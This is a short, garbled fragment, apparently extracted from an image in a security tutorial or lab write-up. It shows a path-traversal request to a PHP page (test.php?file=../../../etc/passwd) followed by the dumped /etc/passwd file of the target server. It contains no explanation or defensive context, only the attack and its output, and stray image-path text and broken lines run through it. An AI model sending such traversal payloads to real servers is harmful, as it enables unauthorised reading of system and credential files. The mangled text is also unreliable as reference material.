 8081/test.ph
8081/test.php?file=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin saslauth:x:499:76:"Saslauthd
user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin